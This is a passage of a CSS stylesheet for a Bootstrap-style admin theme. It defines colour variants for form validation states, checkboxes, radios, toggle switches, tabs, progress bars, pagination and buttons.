.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #faa64b;
}
.has-warning .form-control {
    border-color: #faa64b!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
}
.has-warning .form-control:focus {
    border-color: #faa64b!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px rgba(250, 166, 75, .6)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px rgba(250, 166, 75, .6)!important;
}
.has-warning .input-group-addon {
    color: #faa64b;
    background-color: #fcf8e3;
    border-color: #faa64b;
}
.has-warning .form-control-feedback {
    color: #faa64b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #f96868;
}
.has-error .form-control {
    border-color: #f96868!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)!important;
}
.has-error .form-control:focus {
    border-color: #f96868!important;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px rgba(249, 104, 104, .6)!important;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px rgba(249, 104, 104, .6)!important;
}
.has-error .input-group-addon {
    color: #f96868;
    background-color: #f2dede;
    border-color: #f96868;
}
.has-error .form-control-feedback {
    color: #f96868;
}

/* 复选框 & 单选框 */
.lyear-checkbox,
.lyear-radio {
    display: block;
    position: relative;
    margin-top: 0px;
    margin-bottom: 0px;
    cursor: pointer;
    padding-left: 30px;
    font-weight: 400;
    min-height: 18px;
    height: auto!important;
    line-height: 18px!important;
}
input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
.lyear-checkbox input,
.lyear-radio input {
    position: absolute;;
    /*opacity: 0;*/
    display: none;
}
.lyear-checkbox span::before,
.lyear-radio span::before {
    content: '';
    position: absolute;
    display: inline-block;
    height: 18px;
    width: 18px;
    left: 0;
    top: 0px;
    border: 2px solid #ebebeb;;
    -webkit-transition: all .1s;
    -o-transition: all .1s;
    transition: all .1s;
}
.lyear-checkbox span::after,
.lyear-radio span::after {
    content: '';
    position: absolute;
    display: none;
    width: 5px;
    height: 10px;
    left: 7px;
    top: 3px;
    border: solid #4d5259;
    border-width: 0 2px 2px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.lyear-checkbox span,
.lyear-radio span {
    display: inline-block;
}
.lyear-checkbox input:checked~span:after,
.lyear-radio input:checked~span:after {
    display: inline-block;
}
.lyear-checkbox:hover span::before,
.lyear-radio:hover span::before {
    border-color: #ebebeb;
}
.lyear-checkbox.checkbox-grey span::before,
.lyear-checkbox.radio-grey span::before,
.lyear-radio.checkbox-grey span::before,
.lyear-radio.radio-grey span::before {
    background-color: #ebebeb;
    border-color: #ebebeb;
}
.lyear-checkbox input:disabled + span,
.lyear-radio input:disabled + span {
    cursor: not-allowed;
}
.lyear-checkbox input:disabled + span::before,
.lyear-checkbox input:disabled + span::after,
.lyear-radio input:disabled + span::before,
.lyear-radio input:disabled + span::after {
    opacity: .4;
}
/* checkbox */
.checkbox-primary input:checked~span::before {
    background-color: #33cabb;
    border-color: #33cabb;
}
.checkbox-primary input:checked~span::after {
    border-color: #fff;
}
.checkbox-success input:checked~span::before {
    background-color: #15c377;
    border-color: #15c377;
}
.checkbox-success input:checked~span::after {
    border-color: #fff;
}
.checkbox-info input:checked~span::before {
    background-color: #48b0f7;
    border-color: #48b0f7;
}
.checkbox-info input:checked~span::after {
    border-color: #fff;
}
.checkbox-warning input:checked~span::before {
    background-color: #faa64b;
    border-color: #faa64b;
}
.checkbox-warning input:checked~span::after {
    border-color: #fff;
}
.checkbox-danger input:checked~span::before {
    background-color: #f96868;
    border-color: #f96868;
}
.checkbox-danger input:checked~span::after {
    border-color: #fff;
}
.checkbox-dark input:checked~span::before {
    background-color: #465161;
    border-color: #465161;
}
.checkbox-dark input:checked~span::after {
    border-color: #fff;
}
.checkbox-secondary input:checked~span::before {
    background-color: #e4e7ea;
    border-color: #e4e7ea;
}
.checkbox-secondary input:checked~span::after {
    border-color: #fff;
}
.checkbox-purple input:checked~span::before {
    background-color: #926dde;
    border-color: #926dde;
}
.checkbox-purple input:checked~span::after {
    border-color: #fff;
}
.checkbox-pink input:checked~span::before {
    background-color: #f96197;
    border-color: #f96197;
}
.checkbox-pink input:checked~span::after {
    border-color: #fff;
}
.checkbox-cyan input:checked~span::before {
    background-color: #57c7d4;
    border-color: #57c7d4;
}
.checkbox-cyan input:checked~span::after {
    border-color: #fff;
}
.checkbox-yellow input:checked~span::before {
    background-color: #fcc525;
    border-color: #fcc525;
}
.checkbox-yellow input:checked~span::after {
    border-color: #fff;
}
.checkbox-brown input:checked~span::before {
    background-color: #8d6658;
    border-color: #8d6658;
}
.checkbox-brown input:checked~span::after {
    border-color: #fff;
}
/* radio */
.lyear-radio span::before {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.lyear-radio span::after {
    border: 0;
    height: 6px;
    left: 6px;
    top: 6px;
    width: 6px;
    background: #4d5259;
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.radio-primary input:checked~span::before {
    background-color: #33cabb;
    border-color: #33cabb;
}
.radio-primary input:checked~span::after {
    background-color: #fff;
}
.radio-success input:checked~span::before {
    background-color: #15c377;
    border-color: #15c377;
}
.radio-success input:checked~span::after {
    background-color: #fff;
}
.radio-info input:checked~span::before {
    background-color: #48b0f7;
    border-color: #48b0f7;
}
.radio-info input:checked~span::after {
    background-color: #fff;
}
.radio-warning input:checked~span::before {
    background-color: #faa64b;
    border-color: #faa64b;
}
.radio-warning input:checked~span::after {
    background-color: #fff;
}
.radio-danger input:checked~span::before {
    background-color: #f96868;
    border-color: #f96868;
}
.radio-danger input:checked~span::after {
    background-color: #fff;
}
.radio-dark input:checked~span::before {
    background-color: #465161;
    border-color: #465161;
}
.radio-dark input:checked~span::after {
    background-color: #fff;
}
.radio-secondary input:checked~span::before {
    background-color: #e4e7ea;
    border-color: #e4e7ea;
}
.radio-secondary input:checked~span::after {
    background-color: #fff;
}
.radio-purple input:checked~span::before {
    background-color: #926dde;
    border-color: #926dde;
}
.radio-purple input:checked~span::after {
    background-color: #fff;
}
.radio-pink input:checked~span::before {
    background-color: #f96197;
    border-color: #f96197;
}
.radio-pink input:checked~span::after {
    background-color: #fff;
}
.radio-cyan input:checked~span::before {
    background-color: #57c7d4;
    border-color: #57c7d4;
}
.radio-cyan input:checked~span::after {
    background-color: #fff;
}
.radio-yellow input:checked~span::before {
    background-color: #fcc525;
    border-color: #fcc525;
}
.radio-yellow input:checked~span::after {
    background-color: #fff;
}
.radio-brown input:checked~span::before {
    background-color: #8d6658;
    border-color: #8d6658;
}
.radio-brown input:checked~span::after {
    background-color: #fff;
}

.checkbox-inline, .radio-inline {
    display: inline-block;
}
.form-horizontal .lyear-radio.radio-inline,
.form-horizontal .lyear-checkbox.checkbox-inline {
    padding-top: 0px;
    margin-top: 8px;
}

/* 开关 */
.lyear-switch {
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
}
.lyear-switch input {
    height: 0;
    width: 0;
    position: absolute;
    opacity: 0;
}
.lyear-switch span {
	display: inline-block;
	position: relative;
	width: 40px;
	height: 10px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	background-color: #ebebeb;
	border: 2px solid #ebebeb;
	cursor: pointer;
	-webkit-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease
}
.lyear-switch span:after {
	content: '';
	height: 20px;
	width: 20px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	left: 1px;
	top: -7px;
	color: #aaa;
	-webkit-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
	text-align: center;
	font-size: 13px;
	background-color: #fff;
	-webkit-box-shadow: rgba(0,0,0,.12) 0 1px 6px,rgba(0,0,0,.12) 0 1px 4px;
	box-shadow: rgba(0,0,0,.12) 0 1px 6px,rgba(0,0,0,.12) 0 1px 4px
}
.lyear-switch input:checked~span:after {
	left: -webkit-calc(100% - 20px);
	left: calc(100% - 20px);
}
.switch-primary input:checked~span:after {
	background-color: #33cabb
}
.switch-success input:checked~span:after {
	background-color: #15c377
}
.switch-info input:checked~span:after {
	background-color: #48b0f7
}
.switch-warning input:checked~span:after {
	background-color: #faa64b
}
.switch-danger input:checked~span:after {
	background-color: #f96868
}
.switch-secondary input:checked~span:after {
	background-color: #868e96
}
.switch-dark input:checked~span:after {
	background-color: #465161
}
.switch-purple input:checked~span:after {
	background-color: #926dde
}
.switch-pink input:checked~span:after {
	background-color: #f96197
}
.switch-cyan input:checked~span:after {
	background-color: #57c7d4
}
.switch-yellow input:checked~span:after {
	background-color: #fcc525
}
.switch-brown input:checked~span:after {
	background-color: #8d6658
}

.lyear-switch.switch-solid span,
.lyear-switch.switch-light span,
.lyear-switch.switch-outline span {
    height: 20px;
}
.lyear-switch.switch-solid span:after,
.lyear-switch.switch-light span:after,
.lyear-switch.switch-outline span:after {
    top: -2px;
}
.lyear-switch.switch-outline span {
	background-color: #fff
}
.switch-solid.switch-primary input:checked~span {
	background-color: #33cabb;
	border-color: #33cabb
}
.switch-solid.switch-primary input:checked~span:after {
	background-color: #fff;
	color: #33cabb
}
.switch-solid.switch-success input:checked~span {
	background-color: #15c377;
	border-color: #15c377
}
.switch-solid.switch-success input:checked~span:after {
	background-color: #fff;
	color: #15c377
}
.switch-solid.switch-info input:checked~span {
	background-color: #48b0f7;
	border-color: #48b0f7
}
.switch-solid.switch-info input:checked~span:after {
	background-color: #fff;
	color: #48b0f7
}
.switch-solid.switch-warning input:checked~span {
	background-color: #faa64b;
	border-color: #faa64b
}
.switch-solid.switch-warning input:checked~span:after {
	background-color: #fff;
	color: #faa64b
}
.switch-solid.switch-danger input:checked~span {
	background-color: #f96868;
	border-color: #f96868
}
.switch-solid.switch-danger input:checked~span:after {
	background-color: #fff;
	color: #f96868
}
.switch-solid.switch-secondary input:checked~span {
	background-color: #868e96;
	border-color: #868e96
}
.switch-solid.switch-secondary input:checked~span:after {
	background-color: #fff;
	color: #868e96
}
.switch-solid.switch-dark input:checked~span {
	background-color: #465161;
	border-color: #465161
}
.switch-solid.switch-dark input:checked~span:after {
	background-color: #fff;
	color: #465161
}
.switch-solid.switch-purple input:checked~span {
	background-color: #926dde;
	border-color: #926dde
}
.switch-solid.switch-purple input:checked~span:after {
	background-color: #fff;
	color: #926dde
}
.switch-solid.switch-pink input:checked~span {
	background-color: #f96197;
	border-color: #f96197
}
.switch-solid.switch-pink input:checked~span:after {
	background-color: #fff;
	color: #f96197
}
.switch-solid.switch-cyan input:checked~span {
	background-color: #57c7d4;
	border-color: #57c7d4
}
.switch-solid.switch-cyan input:checked~span:after {
	background-color: #fff;
	color: #57c7d4
}
.switch-solid.switch-yellow input:checked~span {
	background-color: #fcc525;
	border-color: #fcc525
}
.switch-solid.switch-yellow input:checked~span:after {
	background-color: #fff;
	color: #fcc525
}
.switch-solid.switch-brown input:checked~span {
	background-color: #8d6658;
	border-color: #8d6658
}
.switch-solid.switch-brown input:checked~span:after {
	background-color: #fff;
	color: #8d6658
}

/* 模态框 */
.modal-header {
    border-bottom-color: #f1f2f3;
}
.modal-footer {
    border-top-color: #f1f2f3;
}
.modal-content {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* 标签页 */
.nav-tabs {
    border-bottom-color: #ebebeb;
    margin-bottom: 1rem;
}
.nav-tabs > li > a {
    margin-right: 0px;
    border: none;
    border-bottom: 1px solid transparent;
    border-radius: 0;
    color: #8b95a5;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    color: #4d5259;
    border: none;
    background-color: transparent;
    border-bottom: 1px solid #33cabb;
}
.nav-tabs.nav > li > a:hover,
.nav-tabs.nav > li > a:focus {
    text-decoration: none;
    background-color: transparent;
    border-bottom-color: #33cabb;
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    color: #4d5259;
    border: none;
    border-bottom: 1px solid #33cabb;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom-color: #ebebeb;
        -webkit-border-radius: 0px;
        border-radius: 0px;
    }
}

/* 进度条 */
.progress {
    height: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
    margin-bottom: 8px;
    background-color: #f5f6f7;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.progress-bar {
    font-size: 10px;
    line-height: 12px;
    background-color: #33cabb;
    -webkit-box-shadow: none;
          box-shadow: none;
}
.progress-bar-success {
  background-color: #15c377;
}
.progress-bar-info {
  background-color: #48b0f7;
}
.progress-bar-warning {
  background-color: #faa64b;
}
.progress-bar-danger {
  background-color: #f96868;
}
.progress-bar-secondary {
  background-color: #e4e7ea;
}
.progress-bar-pink {
  background-color: #f96197;
}
.progress-bar-purple {
  background-color: #926dde;
}
.progress-bar-brown {
  background-color: #8d6658;
}
.progress-bar-cyan {
  background-color: #57c7d4;
}
.progress-bar-yellow {
  background-color: #fcc525;
}
.progress-bar-gray {
  background-color: #868e96;
}
.progress-bar-dark {
  background-color: #465161;
}
.progress-sm {
    height: 8px;
}
.progress-lg {
    height: 16px;
}

/* 弹出框 */
.popover {
    border-color: #ebebeb;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 0px;
}
.popover-title {
    background-color: #fcfdfe;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #616a78;
    border-bottom-color: #f1f2f3;
}
.popover.top>.arrow {
    border-top-color: #ebebeb;
}
.popover.right>.arrow {
    border-right-color: #ebebeb;
}
.popover.bottom>.arrow {
    border-bottom-color: #ebebeb;
}
.popover.left>.arrow {
    border-left-color: #ebebeb;
}

/* 警告框 */
.alert {
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.alert .alert-link:hover {
    text-decoration: underline;
}

/* 分页 */
.pagination > li > a,
.pagination > li > span {
    padding: 0px 8px;
    margin: 0 3px;
    color: #6c757d;
    border-color: #dee2e6;
    line-height: 29px;
    min-width: 31px;
    text-align: center;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 0;
    min-width: 26px;
    line-height: 24px;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 0;
    min-width: 37px;
    line-height: 35px;
}
.pagination > li > a:hover,
.pagination > li > a:focus
.pagination > li > span:hover,
.pagination > li > span:focus {
    background-color: #f9fafb;
    color: #4d5259;
}
.pagination > li:first-child a,
.pagination > li:first-child span {
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.pagination > li:last-child a,
.pagination > li:last-child span {
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
}
.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
    background-color: #33cabb;
    border-color: #33cabb;
}
.pagination > .disabled > a,
.pagination > .disabled > a:focus,
.pagination > .disabled > a:hover,
.pagination > .disabled > span,
.pagination > .disabled > span:focus,
.pagination > .disabled > span:hover {
    color: #6c757d;
    opacity: 0.6;
}
.pagination.no-border > li a,
.pagination.no-border > li span {
    border: none;
}
.pagination-circle > li a,
.pagination-circle > li span {
    -webkit-border-radius: 50% !important;
    border-radius: 50% !important;
}
.pagination.no-gutters > li a,
.pagination.no-gutters > li span {
    margin: 0;
    margin-left: -1px;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}

.pager li > a,
.pager li > span {
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #fcfdfe;
    border-color: #ebebeb;
    color: #8b95a5;
}
.pager li > a:hover,
.pager li > a:focus{
    background-color: #f9fafb;
    color: #4d5259
}
.pager li > a:active,
.pager li > a.active {
    background-color: #f9fafb;
    color: #4d5259
}
.pager .disabled > a,
.pager .disabled > a:focus,
.pager .disabled > a:hover,
.pager .disabled > span {
    opacity: .6;
    background-color: #fcfdfe;
}

/* 按钮 */
.btn-w-xs {
	width: 80px
}
.btn-w-sm {
	width: 100px
}
.btn-w-md {
	width: 120px
}
.btn-w-lg {
	width: 145px
}
.btn-w-xl {
	width: 180px
}
.btn {
	color: #8b95a5;
    padding: 8px 12px;
	letter-spacing: 1px;
	border-radius: 2px;
	background-color: #fff;
	outline: none !important;
	-webkit-transition: 0.15s linear;
	transition: 0.15s linear
}
.btn:focus,
.btn.focus,
.btn:active,
.btn.active {
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}
.btn-default {
	background-color: #fcfdfe;
	border-color: #ebebeb;
	color: #8b95a5
}
.btn-default:hover {
	background-color: #f9fafb;
	border-color: #ebebeb;
	color: #4d5259
}
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.show>.btn-default.dropdown-toggle,
.open>.btn-default.dropdown-toggle {
	background-color: #f9fafb!important;
    border-color: #ebebeb!important;
	color: #4d5259
}
.btn-default:not([disabled]):not(.disabled).active,
.btn-default:not([disabled]):not(.disabled):active,
.show>.btn-default.dropdown-toggle {
	background-color: #f9fafb!important;
	border-color: #ebebeb!important;
	color: #fff;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-default.disabled,
.btn-default:disabled {
	background-color: #fcfdfe;
	border-color: #ebebeb;
	opacity: 0.5
}
.btn-primary {
	background-color: #33cabb;
	border-color: #33cabb;
	color: #fff!important;
}
.btn-primary:hover {
	background-color: #52d3c7;
	border-color: #52d3c7;
}
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	background-color: #52d3c7!important;
	border-color: #52d3c7!important;
}
.btn-primary.disabled,
.btn-primary:disabled {
	background-color: #33cabb;
	border-color: #33cabb;
	opacity: 0.5
}
.btn-primary:not([disabled]):not(.disabled).active,
.btn-primary:not([disabled]):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	background-color: #2ba99d!important;
	border-color: #2ba99d!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background-color: #26BBA8;
    border-color: #26BBA8;
}
.btn-success {
	background-color: #15c377;
	border-color: #15c377;
	color: #fff!important;
}
.btn-success:hover {
	background-color: #16d17f;
	border-color: #16d17f;
}
.btn-success:focus,
.btn-success.focus,
.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	background-color: #16d17f!important;
	border-color: #16d17f!important;
}
.btn-success.disabled,.btn-success:disabled {
	background-color: #15c377;
	border-color: #15c377;
	opacity: 0.5
}
.btn-success:not([disabled]):not(.disabled).active,
.btn-success:not([disabled]):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	background-color: #14b56f!important;
	border-color: #14b56f!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    background-color: #0FB25F;
    border-color: #0FB25F;
}
.btn-info {
	background-color: #48b0f7;
	border-color: #48b0f7;
	color: #fff!important;
}
.btn-info:hover {
	background-color: #65bdf8;
	border-color: #65bdf8;
}
.btn-info:focus,
.btn-info.focus,
.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	background-color: #65bdf8!important;
	border-color: #65bdf8!important;
}
.btn-info.disabled,
.btn-info:disabled {
	background-color: #48b0f7;
	border-color: #48b0f7;
	opacity: 0.5
}
.btn-info:not([disabled]):not(.disabled).active,
.btn-info:not([disabled]):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	background-color: #2ba3f6!important;
	border-color: #2ba3f6!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    background-color: #379BF5;
    border-color: #379BF5;
}
.btn-warning {
	background-color: #faa64b;
	border-color: #faa64b;
	color: #fff!important;
}
.btn-warning:hover {
	background-color: #fbb264;
	border-color: #fbb264;
}
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	background-color: #fbb264!important;
	border-color: #fbb264!important;
}
.btn-warning.disabled,.btn-warning:disabled {
	background-color: #faa64b;
	border-color: #faa64b;
	opacity: 0.5
}
.btn-warning:not([disabled]):not(.disabled).active,
.btn-warning:not([disabled]):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	background-color: #f99a32!important;
	border-color: #f99a32!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    background-color: #F89038;
    border-color: #F89038;
}
.btn-danger {
	background-color: #f96868;
	border-color: #f96868;
	color: #fff!important;
}
.btn-danger:hover {
	background-color: #fa8181;
	border-color: #fa8181;
}
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	background-color: #fa8181!important;
	border-color: #fa8181!important;
}
.btn-danger.disabled,
.btn-danger:disabled {
	background-color: #f96868;
	border-color: #f96868;
	opacity: 0.5
}
.btn-danger:not([disabled]):not(.disabled).active,
.btn-danger:not([disabled]):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	background-color: #f84f4f!important;
	border-color: #f84f4f!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    background-color: #F75252;
    border-color: #F75252;
}
.btn-secondary {
	color: #4d5259 !important;
	background-color: #e4e7ea;
	border-color: #e4e7ea;
}
.btn-secondary:hover {
	background-color: #edeff1;
	border-color: #edeff1;
}
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active,
.btn-secondary:active,
.open>.dropdown-toggle.btn-secondary {
	background-color: #edeff1!important;
	border-color: #edeff1!important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
	background-color: #e4e7ea;
	border-color: #e4e7ea;
	opacity: 0.5
}
.btn-secondary:not([disabled]):not(.disabled).active,
.btn-secondary:not([disabled]):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	background-color: #dbdfe3!important;
	border-color: #dbdfe3!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-secondary.disabled.focus,
.btn-secondary.disabled:focus,
.btn-secondary.disabled:hover,
.btn-secondary[disabled].focus,
.btn-secondary[disabled]:focus,
.btn-secondary[disabled]:hover,
fieldset[disabled] .btn-secondary.focus,
fieldset[disabled] .btn-secondary:focus,
fieldset[disabled] .btn-secondary:hover {
    background-color: #DBDFE3;
    border-color: #DBDFE3;
}
.btn-link {
	color: #48b0f7;
    background-color: transparent;
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
	text-decoration: none;
	color: #e4e7ea
}
.btn-purple {
	background-color: #926dde;
	border-color: #926dde;
	color: #fff!important;
}
.btn-purple:hover {
	background-color: #a282e3;
	border-color: #a282e3;
}
.btn-purple:focus,
.btn-purple.focus,
.btn-purple.active,
.btn-purple:active,
.open>.dropdown-toggle.btn-purple {
	background-color: #a282e3!important;
	border-color: #a282e3!important;
}
.btn-purple.disabled,
.btn-purple:disabled {
	background-color: #926dde;
	border-color: #926dde;
	opacity: 0.5
}
.btn-purple:not([disabled]):not(.disabled).active,
.btn-purple:not([disabled]):not(.disabled):active,
.show>.btn-purple.dropdown-toggle {
	background-color: #8258d9!important;
	border-color: #8258d9!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-purple.disabled.focus,
.btn-purple.disabled:focus,
.btn-purple.disabled:hover,
.btn-purple[disabled].focus,
.btn-purple[disabled]:focus,
.btn-purple[disabled]:hover,
fieldset[disabled] .btn-purple.focus,
fieldset[disabled] .btn-purple:focus,
fieldset[disabled] .btn-purple:hover {
    background-color: #7A56D4;
    border-color: #7A56D4;
}
.btn-pink {
	background-color: #f96197;
	border-color: #f96197;
	color: #fff!important;
}
.btn-pink:hover {
	background-color: #fa75a4;
	border-color: #fa75a4;
}
.btn-pink:focus,
.btn-pink.focus,
.btn-pink.active,
.btn-pink:active,
.open>.dropdown-toggle.btn-pink {
	background-color: #fa75a4!important;
	border-color: #fa75a4!important;
}
.btn-pink.disabled,
.btn-pink:disabled {
	background-color: #f96197;
	border-color: #f96197;
	opacity: 0.5
}
.btn-pink:not([disabled]):not(.disabled).active,
.btn-pink:not([disabled]):not(.disabled):active,
.show>.btn-pink.dropdown-toggle {
	background-color: #f84d8a!important;
	border-color: #f84d8a!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-pink.disabled.focus,
.btn-pink.disabled:focus,
.btn-pink.disabled:hover,
.btn-pink[disabled].focus,
.btn-pink[disabled]:focus,
.btn-pink[disabled]:hover,
fieldset[disabled] .btn-pink.focus,
fieldset[disabled] .btn-pink:focus,
fieldset[disabled] .btn-pink:hover {
    background-color: #F74B80;
    border-color: #F74B80;
}
.btn-cyan {
	background-color: #57c7d4;
	border-color: #57c7d4;
	color: #fff!important;
}
.btn-cyan:hover {
	background-color: #77d2dc;
	border-color: #77d2dc;
}
.btn-cyan:focus,
.btn-cyan.focus,
.btn-cyan.active,
.btn-cyan:active,
.open>.dropdown-toggle.btn-cyan {
	background-color: #77d2dc!important;
	border-color: #77d2dc!important;
}
.btn-cyan.disabled,
.btn-cyan:disabled {
	background-color: #57c7d4;
	border-color: #57c7d4;
	opacity: 0.5
}
.btn-cyan:not([disabled]):not(.disabled).active,
.btn-cyan:not([disabled]):not(.disabled):active,
.show>.btn-cyan.dropdown-toggle {
	background-color: #37bccc!important;
	border-color: #37bccc!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-cyan.disabled.focus,
.btn-cyan.disabled:focus,
.btn-cyan.disabled:hover,
.btn-cyan[disabled].focus,
.btn-cyan[disabled]:focus,
.btn-cyan[disabled]:hover,
fieldset[disabled] .btn-cyan.focus,
fieldset[disabled] .btn-cyan:focus,
fieldset[disabled] .btn-cyan:hover {
    background-color: #42B7C7;
    border-color: #42B7C7;
}
.btn-yellow {
	background-color: #fcc525;
	border-color: #fcc525;
	color: #fff!important;
}
.btn-yellow:hover {
	background-color: #fdd04d;
	border-color: #fdd04d;
}
.btn-yellow:focus,
.btn-yellow.focus,
.btn-yellow.active,
.btn-yellow:active,
.open>.dropdown-toggle.btn-yellow {
	background-color: #fdd04d!important;
	border-color: #fdd04d!important;
}
.btn-yellow.disabled,
.btn-yellow:disabled {
	background-color: #fcc525;
	border-color: #fcc525;
	opacity: 0.5
}
.btn-yellow:not([disabled]):not(.disabled).active,
.btn-yellow:not([disabled]):not(.disabled):active,
.show>.btn-yellow.dropdown-toggle {
	background-color: #f5b703!important;
	border-color: #f5b703!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-yellow.disabled.focus,
.btn-yellow.disabled:focus,
.btn-yellow.disabled:hover,
.btn-yellow[disabled].focus,
.btn-yellow[disabled]:focus,
.btn-yellow[disabled]:hover,
fieldset[disabled] .btn-yellow.focus,
fieldset[disabled] .btn-yellow:focus,
fieldset[disabled] .btn-yellow:hover {
    background-color: #FCB41B;
    border-color: #FCB41B;
}
.btn-brown {
	background-color: #8d6658;
	border-color: #8d6658;
	color: #fff!important;
}
.btn-brown:hover {
	background-color: #9d7162;
	border-color: #9d7162;
}
.btn-brown:focus,
.btn-brown.focus,
.btn-brown.active,
.btn-brown:active,
.open>.dropdown-toggle.btn-brown {
	background-color: #8d6658!important;
	border-color: #8d6658!important;
}
.btn-brown.disabled,
.btn-brown:disabled {
	background-color: #8d6658;
	border-color: #8d6658;
	opacity: 0.5
}
.btn-brown:not([disabled]):not(.disabled).active,
.btn-brown:not([disabled]):not(.disabled):active,
.show>.btn-brown.dropdown-toggle {
